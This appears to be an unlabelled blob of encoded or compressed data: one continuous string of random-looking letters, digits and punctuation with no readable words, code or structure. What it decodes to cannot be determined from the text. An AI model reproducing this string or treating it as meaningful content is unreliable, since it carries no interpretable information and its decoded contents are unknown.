9Y}R%d;5UrI]5J4U{D&1tTq/)oV-kRF1Xs(K^D1WSDSQ/R|d^k1{YWNC%TU;B^oB{1~Bps5kIR:upI~oWY|uWTtuhDOBkW1nCDkW6xD-xz})Edtwh6DB4-6RpqVpuX&SOLf9wh^0YTs5-RtSBI&;Yx9E6o_&0R+e2]B{J7rIA^Lz|;K;YwL~|_CiY0K)h2Sdq]:K:}IehL])fqJV5}sw)DOtQFO}LVr+qx7%O+YFFV1ds(E&u4|d_5F@10{Uf_1U_5}%/CExAEwR6Rt{~pRre%5YoLYNu6iECuCVxy:Crh09Q_s4F9}%%/K)Q%}Y&ftU/J0%C&X}Xko]/Wr:y2Ss1s%Xd_9e5}p}_F%/7DWe5nXuX^7wCT+y5&{K{_&ep/:t1^D]Tr(p&yRJx~k6Ih7Yyx}Q--i&2CuD5yYh]Ae6_/BxN0Fot4z6~X2sX]DQThshD;/7/xSAESBr]p&7~~~eJR0N@W:9sDCD2_iIhiTK}~x]zNQkSOIp{0Yxww@]{KroNuT|AAEoKRB;;6S%}iE0{}tDOo}+UA-BAAFFOqYNV-WAw}C7hEuxSd@7/qYAdNS7;NAfffNVA}ne|5ueq&snfNpWC^RV^+Viw;rEU]Kyn{I{&&9WnVVz]BAUUUU_}:Aq220qUk^q}6|W;)d2N~FR44S&wJswn4edyrz;JW]DQU/T|TU%yN_5OOnw%+J0/@]}99&Bt;L~I~Nn+E}QoW{Sh:hBtXyure7}~huQQk_92K:_5_F5~Ip5AKJQ%LD-OOEE|+Ahp5IqU]{;w+1V0ESLV:SIhe~F_Vkz9If]pWO56S9y|6T0K~IoQ|SBwWo4hSuNACA:AV%;n&ekow|AhFYX__@oJ:di|o4RU14~B/6&-XqO6JF6&pnr+ULuCyLdqD7ndAhSChq@^@(;Y/T@Rq@YS0B22VK4qK~J_:X@wDCd~hXD)xL~}-NRLX7s@4w%z4e);Tit9teeyWS{dtr/-A7J~fJO%RzS{2S:w{DtCL(Wz:i%-6:JEsQB2&Qe4WIp}75%^TF%L@@&Nd09nB)I5ID%^n]WNE{+SoBS})dh|h4}nShN;(kY-Wf4-6hNeFiFkI{KzB@]]O})hBkVAC-~&~I}depK+]qJhW7qVX9eU;D@BS/Lq{|Bup9tN-rkL@Y{pt&|nJ(rut0-^-DUwq2:U/:dnJL;)f~dRUsqA)N(/OO4@]p]nC5do)|||1yo:/RiITkCEpV;O){L{01RRR60KT^CNuk/QQfptNT^F-e/e{y{yy%T(Sx%dtFI}~7tW-DQu~+Nsfzq+KQ:5Y/i/Q@JkBB7fQN+&UKs5}/sC^Or{E:k&Brp)QUCIiq-6rJ_OCi(R{EIyduW|qFuE9;+p]pU]-roy-Xu_W;DV61R]ChYJ6]TEO{-u:+W_D)ktzp(pE54du~7W(iy)suh9N6-s_iAyI@WixDw^5pkz4t2_(KEt&Y^oDrBXNU]yJYLiK)pE~i/Fr|+&9yIACD6zN@2;t%_-4Y@TWUYy{Vo0WteNd{tRw0x0JOsUd}IoEOk]qf9R9{QW^&+6{WQsCk-U4-uU9rf+T+hF1TWQDo1stLBI2^s:7KJKh4eSB-;eSE(;5xC/]I/^{~QY_iJ/L7z;}44+zqEk(]7fpY~K%p;L]@Ri)N6OrIWexxEt@YiVNNk+xxdOWU^WOoW)RxrQp^SswR)|9xL6u4tCI(+X%d0:ohW(o-rB_y~RuBhkYJY{)OCwY/9Ihn()OhxtYuCe]IU0VX4i^+CWRWxf1J@CE~p1n42e0qsR2qJBB@BYuSiQVkTy_(_|dC)kRFLIOu:XWIr}/59IKoECw54n~4~VUpnD|9I0]oswTXK-~0E6URS2x@|}xS2iSCn:BXqhpd0d{C@IRyu1CATrIKRVO;Qynr&Sy-{ASO-}Cp4Wd765CQ7Ty4%2L)W/1D6IBXs29Dz6JEWkF+wU/}I6W~kptif-]IE@k5CA^k|D:{-(Up79YSR^^2A]TrT&V5B6WK:O0xJ_CYE}UQpoRQsD5^/nnp%2W(i%U6n4d6J2-7un~&^T(o^W9~0&65u-Rh)uL7~ytk~ryIhIs]NN&Y46&6~Vt4^A~OfTof0U|neIC~kpkD(QzE^7yf9V06-;w}0U)k_4B|%NuhRn~E1}~k:(I+50F{uq4X-oIC&_YY~iWeS9ISwiy}sRowo]%(hoyWSY9F~pWX4w6eKxzLJY9-hrX7OJpU-VOzI^FBx5}rnxK9kirL1iI5W{Ot+dOFBkd^6-w7Tq7C0o4eozEK46K;wfTkEsU~:-~i%dxORpze{o5]x|~0zdOYep(LNJntx9Yn&-endp^(nq1h%fk{EYwt;97QR|-EKpU4@2TE|9eF)]6}AR;K9WuAxIz-Ff7N0}~Lwh4AnCxA+dh}sOph5A-;D}WEXOeRrzX;wiRS%FUV0Y-iFqs;t~ThLQCSYf4;B_i0OK5;rUp2KK2SdK0JEtDSn4/4(7d7|CWN-n^hVIh6J7O~(C5ft7~h+EO;Q:]1TO|NA4VfqzUC0}V-6kT|DB)B_)Dz@5AqB+Ve}tK7/kI{w66W)fX;VFEdJA~FVyn5q_Rx;4du;9:;-kN0wrw&w_NIu{wIxW9K-UEUX-RW6nUoONkQqs_Xe]DW)R-p7u@k9/4RhpA{RLCCy14hQ1h6Qr]e+fKWzR}ir+YN@D|UuIVD@i&5I@ErV;9qeVk4}K%f4O)LKSzqruAJ~uJXW)BEf-6^d(hd/Y@h9IIWx@E;_yU{1Dxnuz7A:/%5BzXY0U:2-&16X4tJB/5&TuOi9S&5yFkqS_V-qyANtr-(1wq{;BQ9/Q;@Sy-XJ_T0|^yX2@5~YUdQ~pSd_1stEN)Fi(}|hLN|(TXr~U6/;XhR^R0EV{uToBXYhkq/kyY~}L-w7@K(B%)wLh-ow+X:Kt9@1|&CI2L|u@n2U}DhskfF(dpKWVYt(u)Ci64e-Josd6Ah1NT5z(155)9|5iIIEz/qxuy{|x/4Oe{dor]diJ{xkE7wswxr%K+huJJW{uQu6+2ryY14LtNAUSw_%uNyW~{s)SXrLnt40S7LLWI|VuTw:p@~dOt+RD2]SS9%U&z{@FwF-%D9qCS|^-kinDp-FD;++n_@h;/+R2pQBKu@(rYp16nhfR|BWs{~K^2siSzn@f_}126n/IQyfxXUn](xYNzdFL5EeL-U0uR~t%L-1t5|%yfk+iSYVik6iC/)|ot%~w&4L)@/owFq|@f2^0y_|@w%U@fD6-pzyRzi6pxD@Oux6IuE^Ii-KE&hXuEV_k)/d@zfTC)%{pw~e~eJ6SiIR~Un0sWe)~YVyV&Xyh&6(WtNLRYh+2A7{ir6E|ySL_OV6LA@qVRA%4Qo;A+^x1A0T&J2L2]r/C(SWO~k5Xop1EnDK:h2DKQ0y)]puVzkFVVk_ry]hE~ssVfs}p@]h]{r~iBr~q@90R}^+JYkTAFVTVSAqEFuqf]wFQ{~2LF@9iUhfq+rO:BEd2-i6qUAwfQqX%+@A~~qX/+sf-JOxy:WryVrEOOrI5OrLI6rtF~O9Rq6r)pB6]n0:]QRr5FiX70V%+yxORLEStDBSio-+u]Ao2%W:(fT5eUi_CN0kC~oy@z]&+p2OiSS9zr2Lsr&F7QI%4}}/QA-|w]E+wVW~+6W~Wx9Dn0O|){W|_Dk:Lqpz:FpIJ-WBQUo&/W9d]r)r9oih00%Y]i(fE&ThC~Y(E}Xf-BSxksIfUd~h}B(Iqnff]pIE1(KpUV:f%YQ]%}4r;BL+%IKUwU]~/@7rdToN/|WUIp0hWEtBT/5()EAS)nfdWk]qswN6rSI6ui_xrqJpE7Lf(&z;+sSBpx:zunI;zVhy}TQB%izyYJ1W}r5i+z)h2xNfnQw;|o7Ex{7rpNxp|N:hOyykt;e6tAFVw%;A7REhJWt~1TVps{(rF@YzyA_^yz;IA1Or]1:rx}76AsWxNz)rE5)dNTDY;A}h6oChQ&&h0n0he)wueK1i;{/~61s6kU/h6s%fQ-r+]SQVkA5fL%U6e~uI-htSU/s0u~kWB7@zsk^&S;D^A)d2qSkq&iNEDV/}26]V@^-_-SU1JUI4Op+tWS&Qr^hVIu9s2)JKOY(|qB/e^y{xi)%5]9nDsNNU~EFUuw1UTUn:&(EsCN&R@pC6+&i%I9q)A&Cdo((fiWBVU(~T&I(]o2NxUC+B@q&fwqAuUhtX2]]]hq(x&]ATUW0ooCAQUCi2rdFO-rk;+qOrIr;0+x9_DhYBo2@1+ud~p2/)+u:IIq%TEfNU&-:|pCS{Ir&2UfrE:CKF|VI:KkV@-V-_~-DTwCn^]kAO&+%Lr7KNR+1NRSE@VfFq^kn|+UNo^B~hqptw]fJq+kR7n^iDd&+e6SU9-S7QKJsYITkKVTk1_u^QouJ4dA~EE{S6XxdIL_ULxWI{|DIeVSdItyxTY_WO+}nFrU-k{6~94ErewWpWXpWL0_u+wdB_@F+~VNUBnDis+%r/VYU0p++AEV+&f@it7_UA;KWIpWz7^xI+CYdf2KUnV@+nF]WnhI+/^:r&n_U%ETp&{:U/Q;B%S{rQC%WoEKOKIk^T9~VLiV21s0EVAfdq_:k41nx){@9nx+^~6FWYoWD:A;~:iK|_:x:WqQV0k^+S|K~F0}Kz0iSpX%Or5D+E(TVK2YU:qideFQ^Kunn5pq~%hYzI+(AK4_uw}0EqE@h1Fpd~z_:|5+iwu^UyL%W:QpCepA:O|yVr|DEp|h:d(tiE|&w:f-_OBU9:^Af^_1L:fiypAyYr;oIx2(B:2f^:2-d^Nsf62dprW-YxYtIx7p]J0V2x7u@_7hE:O(A^OpLJ;-szpr0:p{k6kfXq6Q4qUT^d-qpOz^_:RT2dJwDORLskh1kYT+6_IkBO)f:+kJ4O)Sh^4FJk:+^A)rkh~5eAIu0p)_AV5eCFWSRz0IC_0~]_0~2_0i+_0i5_0|N_0|X_0Bu_}BC_}A]_}A2_}V+_}V5_}&N_}&X_}-u_@-C_@U]_@U2_@d+_@d5_@)N_@)J_0rIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{r%IS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{%z%^4ULo(%5(T);24nQrpDOfi5iO0dNWSTJfT5iJ0KfIO0:fi5V:}UDE5@5fT5V5}KQpDoOfi1dLVdQU4KJfT1dF@1fDo{:fk4BFs)Fo{%5fT1YX&1N@/DOY|t6Do(;WRIU;4t6Ro{YIW%Fftt^Tn(_-y@LVi2^4n{%pIoXk@s^0Kf;OBKF_V2:}KQYD-oQ_t)_@1f_ouQe;4)_s1QQCfDy7|5To{dexCTF745Ro{_)IO0Fs/&TKQYX-t}7e45@1f{9)XoX/90%%)7CTLN0f(zYY7-KX1Y;2LAq677RJJ4{0I5/@e9/A1SrCoWwIqxuAxi&Syrzxx6zWrWEw(Lype~uxBD;wkx-os}qoN;thhTxkz;zWW4)IDEw/2YA76:UNBTE01Vu|CoD04^hCC|p60N;tee)OWo|(oeIu~ENd}EuN%wAT0JELS5A6SKwf0{KeA]dOo0oqAzSqqIU%-n;iwRAUB~L}KfpkiI@00(pwN|AC04t/_rS2q]BQiYfqAn-DnUUds:y|N|VNSE;kp%)D|OB&wL5N6Q4SLE@]1V4oCW1KqVhIrKp(~xz-uY}s|B}oOetu:zzi;6:2uwBTKpYqL5O:z^4_/Di2^4&NY6fAfFn:^-LAo_y2Bek{KEnN0~Iq|-&wqXq6|I]x6EQNK6D4so^f/SyFIV@(V~x|;|qDEx5/9uwBFINRYnI%4Y64wt5:F5X__1O_qV_{SusD-C0)/X~Oh79LUyn{@erJyW9D}]w|y4-fUWY}u^A1:~0^~JT^^r~Q{E{o/%h2hnJF)NRWRDn7T599W9QyLh0YOXD^|1|iTQi{t6f@|D@Q)6yB5Rrd1N;YrD%(5E}o9e~u0rUqdFw9q/UuB1C/kk}i|7@0^%K11]WQU{R]D-R}&F^oS0s&/D|n|R5NIhheXC{n(VQekz7R-C45uA4hN_5FxTE@fYYQ2OEsB7{{SrN%x0~0Id6Iz}wWuu@UhOKOCL~FT1)V_5AiVSQ%]47Unu~L4}XdITu%0}uC(D2oAwh7kFJBzynNt}o+qu00DVnIoe4IsOCh/+rnD:({e-r1e/LF]7S/D}_;9W5kyDU@|BLLr(pY;t2NY(Q{//eJOh&VW01:]BJwW{0AXOyCCXCUJks6/nR7)_;xxK0JB;Oe~k)T)qA;e}FtsN|+|^Be6y%NNpW7hyI9IkRDw0tELL2^J6YD-A0+f@ixWeLDn)1U}Y~@ELLpICtWDInTy9CsYo5QI^6V|SwX+sWCEwU0pCyx{dQ1;|SrrrA-WV0rL9|;x_xt:XYe)/&Ddut{}Ft/k+-i(n]I&Lp1O^NWLI(|r:W^euXILet]J^ef1id2%0(zu1~x2JrNh/4zT~-]}z%d9rrY4JOeOkps:pJ@x2(N-u{/E:-iEx:~(S^{o@];kt0f/SN9@RCue1+BO7+~r@y@Lizu7hUwyE+WkK1tqT;hrIQR/YyYD::+4UTV]|S;C6x];}5{%k]E2WTiqt9iW@wT:E5k7kOESo|kh^RVEROziuO@xI(}6qV|}X@C7keCh60+QWo5eYrd+Ywfe4D9WIe})0xVFW2L0w7zuFw_SD;n&(yk^~e79diB|z^d}NRANV@0SOox;dfhieke/N0EYDpLSn{YAy6dUxyfQ{D(Wi9S/Tfdw2Nr4&w9Ys6T|DzqWI@;Ry7ULEhE)e@DWkJT-{BBQO/yX-;&YeCf~hU@S%zJ0T(C/xhU52x|u&WRYOYxExnsILQo{5WYt{tkr)dR955UnK)_kz;r@r;%/K29f|)u2-YEAS0nLX]67feO~Xd|_&~N)URBY@O/ehJiS&d]]rEWDx%}dh;f6pNup6:uid]Up5xVfAu6~A~N4]k|NuiBp|%x~RqXOCroNq~%I|~W|^p2Er/KAV+xDoq95d:|:hz@z@Ww+qTsAEUY/SNF6K}iSWu+_Q%uKTx2~EB}(it9)uO]E0y{1]ryzQ::|xy]0Dpryy(V@i5QCu4z:hutUn:sp7/@LB+{r{Y(qW:%Tq1:52@Qnw{((EJLYdpeR0}_Wnx1sEdp|+X)z6}~ixXf:9w}9}fW5fC%Lix0Y5(ExWpqNrooOrLqKt4O4(]{y^(|_DsW2wq+IRI]FN@)C;u]{@95yp4ET-~-CzQ9Y@6:dptpC%C_dF&qx&B|4+IDhy}}0%wkf)so4@2ON+O/odA;_{CV(yD92p;Th@}X{SD-sYIU%dp+)sN&E{x}zJI+d-;5~5V+^ChN|UsA6zfduJA%%eC9IroTqu)y-zVBwDkJRVor_t9fEiwpB1Rtr04wTzhu(^ydVenq~|N9w&Er:6dzqxWsX7ie]LIiXCS~~oVK%r/fp_e/BDBkU0@^6~r1^5W~w:h+NBs]nR21VAiuqATep0ROWr%UqBB@x/IxprwA/^e+}QB:7LI^TyYkYBwQD6~_doWR~NJSq1FS2UA:(OKdsE;{@ppr@^:i0S&VuuRFCCADT1VT(r^TDrzR@rEK9I}}oyI+Lno7BdnUqBW)YKJNW2z664th^Kw@Fu9k|KA/zAn@RwdYNLyDIA/0:nJD-11;;pwd&^|FWy9JdX0f6yA0oOrA4n]oXX)};QE+S^t2@ifoI9dTE)sL50pu+os%OK~AT}&AWpw--}N45Kn)oJAK%6f&V]UNi:w|9OqwS+:k0tI~UJN@WDIeNo9}@NRFRk&Dkz^o/1KW2+2iw@X/uusKUJkT%Q@||q~Ku]ON_E0p7VV(_re(0ywkhXT0-i|q+ytV:;{q@0N|f}C)DC@5r|Y-)J{Es6iCyYK^_}q{E4S}D%I@i|(J/%J&4]+]9t&oTiY;47d@1%eF(W%1s;(YfQey2;-1d(E/(yuO1hKfhY~Q1@J5OqNkQ^I)}yCk:h%rp9pr7Bw6^E)p2YV;A~NrirDuY72irE(W~O{)L15duWQ&td20oQo%p&2)A0QO_5X%Q7_D;1/R4JBr|eX~N0^T|(h@dI]JO/z^fp(Fz&IsuwuOIIqxXO+0yOWwAeR_}Ber{49NDnFrCx9xJh@UsF(|VX};_(DNe//oh@5u:tI(ztBope5&4/1@_//Q{WQ/%%(_%s|iX6:q%E(E/6E]tYCfQLTs(}T]rr:sUOe99C)~Bp+4;6VIB}Vxw%ipfRy&z@SIw%t]~dF]&E&4;nXpru;0)L&qBw:Rf~AhY^6&]%Wpf/&s)X(s]7F&E}TDfn&V)w2h+T0SWeppwFTrN5D|+t~E)INC~qixwsh|7(A6w:&VAFDDYII6wI%B;ykC7-dwz|7h|I:R9DCpf|BhE6_9]e@pw:h9]1Ar71yRYTsO]EQDEDo^iW+SYRyViYzwwf_rrx;^EQ^pf+YB&hh6A^pqpAJBIwNq7zFktNErwLBiw-nAEQ%qhRFT+he/D}SS0qYNr9t@UV;)O6:}(2+ooVep{he%{W^pkW:6;W:SVW:C@uy;OWW5YWUdyIWFp9yFyk]F;u|zque)Dr0/Vu&nSOhFAOC/DWLQoi(;Bky@yItf{9roy-Dsp&uEoII6usUK0I{orui^VWsVYWs%0uynB9Y2(&7QFpYX:9fh(9L1ns7fUu;/yps_quN6-4exQ4e|(r@5u|5qyDsLF&FFf~;U-D1rVWC%dW6DuOTdQr{@p49SiwT(QS7&{kIK(2X&Lr}&W@/6oEr+;r}r}id}Qp/Xrx():U9ELnEp_IDp%UEdzUW^%I1N{rnRoh|Qpr1Ou}FVr-dp6W5:r9YJo-00/4fFr+p|;yfxrUr/KKhqIB]tD%W;6uI;_{-0w/fqo~r;0BrN/epe&}-Bh^h}N6]T;OkAxrS;K:u)LhU5XpU50-zI/%u5TTuXU&^VUES{)X+}&/(^)RS2OiY&p:V+d{qT@5-|/_xiAoE9y{S|FIr;N2^|UL6z|~k;WRrkNupBVJB/CVS|srrx-F;;4kW4fuy;N+VU]0N|Ns]Wh0I;ke;Br2SB4Dr;J(qR;O]p;WkAd]q5{ddd;iE2fyST+qY)(_^VF&qT0epB/&xxeqEt7kSA:ex&;}Etz|6-:Wk|T%dzu@SBstrEin-/@DBx;9keetENikqk2OdyX%6Bnpu)O0SBJ/QJ^SSh(:0nq2ei^:^Jh-yA^K:U^DpVq0Thw7}rwJ/DE{dJ]|qr2wJh2NRW^eU2^E4uCe/p-Er~rtVWERzk9ntV|Xe@OwFui1_k27/p+A;Ui/Qrw:zUOB^u^6k&q|{~qOW]tVS+]tLn^/x+^@1+qFxOO^T+]ttU+6@UfCshwDKD;qYuwXTJE}7D2Dwzpptz]z1OfDdK^wYuOw&hdE_p&7^CCCAuBFnk2|Y~6//ri;zxiw;ASwS~wB1J2|wn6T99iDwJC4Fh^^-K2_xIJLXpU_7kJ5OAtV%z-;h+O5zTS64z-T:d^T:dJTLzfXrUNB1]tS{}:]rA2w4hwK6p2q;hOn//KuyQ6JRkOI%i;:^B:pQ6ydSXBnhuihiXKkrr69;sAD+dfI}W6:rERK|dnVhEW&Dw6~;1~^-}(dkR::kT^hyr%~y(NnKqYd)p{r0n{zXrx:D9LzU2id4~Lp4J^UE{-UFsKJn7+DooEz0nWzs~6pKn%dW2;:zT_dsEpTn}^ue%r+R)IIo1^h;e%2UwpI1~_:1LxpKAz:qVrIKr{:KB^:Su_:2V}U;Sdhe1%^6J~d:JJ-nURCTohRNiK^}YWsRu-2hWf|96r66fnJ2^r+VrDq-d_h;9;zdQY+V%6+AJ_:_1;qxS^rND_:)SrzDo{zLJ^De6O:pWY&zo^-SooUdkVh;p/%prKXzV&LYLL7^Te5L_ouxkoW:OTou^ABE;FfxOe-EzepOBw2xzUSiX;BkXA]_}%pr;uorwY--zA^_Ji9iX%]OB2U:SRAp^_oN4Jz::N7EJDei|s:Udiox9-Ay|W+rn1Q6:yBiqLdJt_FiDeI]5r&^5XR6IJ7Sexz;59/_RQ0dzu%x^K&r|O_prLNq~Nhk47&:)F)Sy0op|O]697^:&S:;)(dWeu0xCY2^C/Bx75tYKR@d7iLL||rF1Ukp|ii_zA}^JVOL9w_rr_L_1_Q_1De_1D__1X2_7;yE;ALLd^h:@e6]W04hFRSY:OCJWiwJo;ykp49Nqz)xS0%qFN2k9F/QWNs:5iUs@L945^BKU-Bu~qd_+_E]5LKeow&kdJJu5_Tn5JsfJ_&fd^0t1wKuouAKtXsuUJQDzwF%zE1Vrr/zsDrDy7/st)pfrw7]&SKJ-E%+r6CA~x{qI:B{tFBQuwhLLF(OtFLDt]WqULW%@SQ|tFCdRJWn@::YKJE66FXy^J&f-BYQWNQ7+dfIIw0@+Xq4:]uKzykqdRk:K_zNO5&k:wL)5XK+-:4s)+X9n_)2URw-u6_|rJT/d7|n5Df2Wk;RIDVdED(e}5SKyCViLq4ddr%xDDi](:BKh2NtAS0K@;Qd|AdidR0hdLe2|54X~JuNk2fXqN7B}X:nKXC@hO-C/_y6W;zd;&Whk9y2CidRJ6Li6zt/]:q_BYy)/Y1%xUJXT;(&NO+A&/tJd4ted%5ew%):](Iu6X9(Y2rN~IKqdi14r_KK)4y2%{r25^p;/6D(oDr1:nK1Koy-6/tArVLW1LI7C;Wn_T]}duAn+z:JKwtw%d2r_5ETIuJSN:hy@5ESydRNU^JI-(06(uJ1J%o_ttrKy9rsJEz4D9y/TwyQVCuNoptz/@5{s^1Wo;5;J6){KVnFnK(|}s9B2k:6u_6neQI{&4t_WI(kI@CIYCt4XVO:7Wz2Q{t6qwWJoWz2tBWYpiN9]7y4W5yR9rAi6iL@^:SDTC9FFx1uRx17VTRy+/T_%;-kyiV^%Ep_|6F4;6s4r-|kzCB_)z1^4S;;V^{_nNh5r;I9zLkS5Be0eq_5+iOskO~pBA^@1/|^1tY)uu0xX7S^zWzDeiI@/2opwknT&2o64S^5y^y5BYE|x+20tdXhOpJ|9iY59X%|9:J&9t7}O{_Cx:YA;i4)|Sk^f~qk5E/_t_Q||Ce4rIi@zJzTLOU_n&oYL&K7e2opzzU:FNTkOoX~BAweInF5r1u7Ve^9d1z7Asi+sA{x_;ew];Lk_KxxJ4YuT_OT{Tix0OAC)%Lw)2/CAS%5Vqp5&ii99iqIzJ2r|0V(QfD4-;oE7{FCNytT@;5kpexkqh64;7O_BTe{W^p506/4O0Q]I_}2NTSN1s:i-fXf1}+^o^@on@VY(r{-Nqn{1]+Ot]z_Cw7RFFwX~DdCo-0khw:TNE4ppf@2(E4pD:A{d_A]|44y+D^BNX/~N:VoF}~h_5{^{:VQIER2IoA:D(o0@oOTV({1f)x_FA&sfOrWtDQ){iT@NVSXkC5)WL+4+^|LuqAtJq]wU0%RywfBO(St%dJ](RxW166w&J_YVEQETJ{_:6d]{@Aud}~e_2S~hz1q(2e1F6Y6NEKppow%hwIfIowfR5XFDDV|;EDr{:7f+6^JU}7%Iw;up_qf(x%Fi:~fYsKisoU_dr|&hxC1uF6X;545TUEz+}K&/dhe/d:OF5q0Ek4UuxU^oTxR@:1fN^Uid(4k6%U0%2IK^KrwhTd_q%f]^9-O;rthq^YJ0_J)Ruh~RxU%-XIRU)F-o0NSRz{ATxdhI+B1trNSsoIw0z~~OtFLKDInp/h;R7fBKo(JD]1i1_1_7oyk7Wt4OD9ofeWJ&DrK77pr91r{L;{DVeFz-:_E^&~N{Ax-uKnN/F9;{yQ02/FDuisw|w)rR1z%;KdxIxIzndNy~6heRptK7:BX~D;^WTy11V-JoWNQE25h5Y6VS@t{6YhNNX_I%OUJod2Wzwo:}4:Y1Ydzp5fx1whiTeu~C|_4t7_DQSIT5s;B@Df&wn(9OLr/L/4zNxYoB)ws(o:12V);{5+pxB@n0;i9Xp@7OK2oNtXD|_6fhSWo7u4_s_kCCeIk5kw:R/thtCu4VJkppOo^^~IT5x~1R:L1:-){|^pC5T/w4QYLek@/5}D5zzR;Cxe^qe&E]y-7Ltx/RzW%zTF1d5R4F5E0;y6%JYY)uB]9h)|siW|4x7WKXS1A4E7dktyB1]R2OS~1w|W5xiTE_wR_5;0KRkC5Y6s4FOnp;x5/DOQK5kR@z}Ew+U@2rzXXKz&_&+^5BTr5U2dLB(N{TN)L|Jy0|:r@-hSdNY@/etJ/k(x7o_S4oiq@C51XpYx1_6q/_C0Ui44)qAsUfii)f{BC0@X%7}o4%En)Xd]Y^Q+tnXIi+hoTEyfCUqNnF4q@Ki01J@N]ICVx:E0~(Rt_zqdiWw^DzE;:Vn7h&0NQuh9CB/AF-0;9w7{X%N&_o5+2]U(L;IW~oS;u]SuhwBhIUSY|E6ur+(_|-5RQt^e{(9WDJ0%&t^p1]Wd|+EL(%OEE79_x+LzxwOeX0ti@oL%CuVLq-0qT^)K:wUE_})JVdQU/A2kEt{6et|%RUFk2A5^&)}_})_wVnu7pst(B0hQD(oF&t{fO0_2p7&5LVoNJ))S_^tBq(BeuwX&0t_X_s)VCur%k@)I49SA:odNi6pi-&tf:sJDh5hI&&_XB4(yFV/0_N-n2/_F6FUQy_^S1pV-Set@tEB/;pp%u5QU0LiN]h{UT7(zW}khe94)eO6L+EqsI7~9dJx%++:XA7yqiJ/YErR}k}X^i197:5FfB%0KRYo/o5ds)/7Drw]9urrL&:dnO5_+2^IySoO:_pDhK6z0WWw);DLyWrD4rrD|C0Ez{q9ptuOVToLVD)ETY4CzeytzN^W@OzyOYdYEW41()D}9;pO9|Ipdh9WN9Ruh}D-N_~FKtDVxdspY-5KJ;kk:5+;Uy6DS6(2Wn5|6I_I|t+WJpS(_K|Lu4IU5:DTz^;;%4ED^E1qL|R|:V29eOJzeeB|z0VCfD1t6XO9COW2e_@W5x/rhNA/s~~~h_]:BE]-45LD-WI:uwxD{IK1wk0_u2R9RyJ6K^4)(W++1N/;__y^hqur{00(qUi6KY9&]LJNIfD6@0C+sq6n1)S}y+O^iNCI6C-^yrL6yXq^:@:k)uT_6oF174+K-r@D{zwAJ6{%%Kh^Yw{nowTQ;q92B/BI0(79wJxzr7o79i&2BtNkRu~~/eAf}Q%0(+5I)1o-_^XhRxW0]z-zuRo5DrB@{Fhq5C+h:BAY&sO}y{TuS00VE05qCJ_//^Si9rI~5z2sNIJQ6SO9UWT+@V9FfC-p{h~N:@tWEJ_nJCI0idFNK@FKi-0d0Js|-6I^X;hV_JLT5_qD2s:6:Bxe7/U2T_T0_fChy6LAKX{oWLtss1tNXFL77Bx^x;|w&-OrE-(;^DE__p_W-r~yhsLI05J^pXELt+RR4+~~T0O~F]-A74kC{QTk52VX_^}J@Q6ds7TpQp~Kwfhy1:F{dST~Q-Fz:{Ix{_0D:s+pV4wEh(6AeJU_6uDRxXWV@tAO4J:4yffzhqRfXe}dK-x+uFFn+N&eLrk9deIL9{zzKkprE5I;/O9+KI0YO-&r0DXw2e:d/x4y:N^{(|NyB0QdQNR//}062yKuntu^isS9Nih~X669kCen)yoU4Ct{WtC/zkI6&iJi}{6xUVVAUwtnd~O-|qd|7wI_JOI+V|p(-qIh^t/;KB]~~RiooSwTkkO:Q]Ed0LhR/}BIooAsSfrR}FYwV}oIooLzx((;pTk12dQpFrF)/%O2OVDR4sO{V0RskhyRx)@CRW~)SBL;UV:dxIdAQSO9YR4Iw|r-UOX~^N9|SX9d{ru9d|nC@F]IIYD;W(V4T0CYrdBC}hTqheI(-~}dAE90ChT9UfSnsAwKiuIWuW0/xV]9x2{R;K0LSC}7yW%V~SC|%Jwe;;Au-Y)n;IN;7BIXe4qIO-UrB|Th57JwA]_@CL6-tT2^9%hh&T]pDh2wh(;QEAC~Oh{ihYQxEUDSyqJq&;NT-|@EzLQRVO]Y~2yoJh9^xuE&LuRWE4:TuW9/RRr^QXSUCY}Y-VYVyY)o%~^YC)oE9&W4Oy;yV7W@;kfOQE2uD(Dqssr:~o{]xOUuTuh;51TqB+qS6Tf+khu4d-phw5yyu5ds:I((5fiEhkWEf0IEN/@CTAL|TD2oS6J/6knA9}^NxyA|I1-qoN77Xktzd~+dKzRJu6+ni^}dW0)~}Y|-BAIJpfUUqTddfxd}W+Ohpi&0{)q2I;prp{oWz(@(or9u4pr:qzNzqe9%i+0tNA0u)kzwr&:9KxkAdR^D}rIJD(hW7owO^fqiTRUB:z+_VN6szryt~}TrWQ:w904W6kF@r9k&/JW~}n0w|6pKiKY%+yhKri;ns6@Bs/{Qe{FCR}50JDRAyik|usYo6&1eeFU7{wDdo7iUkANY}Ou+A]xw6B6s~oi0~+Eq+A20Vh-Jp6~4:w:y1hLq-@d+hK;r&UK%x4L]sBd4iI++wd)_@^-y^z/FiwS_9US]5|%-|tBepiIN/qVB@4sxV/F-}_@@0{yX|5w0^U&XY_FTV+rVfF/J+BqfNqYz_BV]Xr}5TuQEfD|Rd+&s6:;77%oBB5qqR5K]&-UydAUx(VR++Fzq6VYy@4OUxW5fQ]BVxN+T|QIDAK9OWNOWoR:6V}&6Rt1wThQwVf(9Ex{o20ARw;^y~E}Q+UioO@WwJ]FhuC:ip{q~CrhYS6+DFzU(dSzq0X/]6S}FCC-r2_RSS{J-s9eduRtA^KR/0;tIk1|BT|AphTO{QNKr2p4)+dJ:VF^(nXf|yn0_SI)kCR2|;|BsUNRA~{{z%]T@]9^7ktT&_^F(d]~KK91RJ(F;5oXQ9zxq/rnu6t%e-_J^wTC0UpB2DB;o@5BIosxDp-(0TD4Ihi1Sedp_Le+TOpKDWTSr@|S}Arhy0n9BJ+/h6B9@XhUI&5QC}{9Y}%u/rYR%Q9U-%-Ezw;Cq&|0{VfuWIIAV(kDIIKxr/edh1IwN&isx-5IDN|]IDK])00O]fksD&d9p9yX~e~6n+JpCy^oAuD}ROXpzWYkJ7|nhnA)S{Y2K]|Ae@A_/{]qCATLYd1V0|npVu:ODzdWnIO|sxid5CwA:x-1diAkuAx@d^@dnty7}Y-+wL4A;+1I(1|)u:_s&VnwpE^kTef]f0n:7qEYW}]xe})64NQ6dIxtB|s/iEY%/d^C7J_~UxuqYEzxqYJ%(D~U(U4}IBD&R@5s:O@swpqE)q0IBLYEL^+}uLhw]qnS0{|SV0eL_t+i~noIxLdwnX)t1AnwiF}-tiNOpdt2^%;9RqY};s-W-TzN0)AO+:|4)XzrpsLCp:h2+71k)p5Rrr1(I]6nE)oNI4h7f&Qr;Ty&pV1OdX]p56(2QiiUtSLO&qSK(T_EiVER|fUAN